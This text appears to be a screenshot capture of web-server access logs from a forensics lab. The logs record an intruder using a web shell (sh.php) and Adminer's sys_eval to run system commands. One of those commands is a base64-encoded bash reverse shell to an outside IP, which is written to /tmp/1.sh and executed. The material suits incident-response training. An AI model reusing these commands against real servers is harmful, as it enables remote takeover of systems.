 ssh ▸ env.xj.edisec.net:30647
520 192.168.200.2 - - [01/Aug/2023:02:17:09 +0000] "POST /sh.php HTTP/1.1" 200 470 "-" "Opera/9.80 (X11; Linux i
- 686; U; fr) Presto/2.7.62 Version/11.01"
521 192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT
- 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0"
522 192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%
- 20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "http://192.168.200.31:8005/adminer.php?username=root&sql=select
- %20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/2
- 0100101 Firefox/115.0"
523 192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ech
- o%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B HTTP/1.1" 200 4025 "http
- ://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B" "Mozi
- lla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
524 192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ech
- o%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B HTTP/1.1
- " 200 4023 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA
- %2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS
- X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
525 192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%
- 20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4029 "http://192.168.200.31:8005/adminer.php?username=root&sql=se
- lect%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%
- 2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
526 192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bas
- h%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "http://192.168.200.31:8005/adminer.php?username=root&sql=select
- %20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gec
- ko/20100101 Firefox/115.0"
527 root@xuanji:~#
传输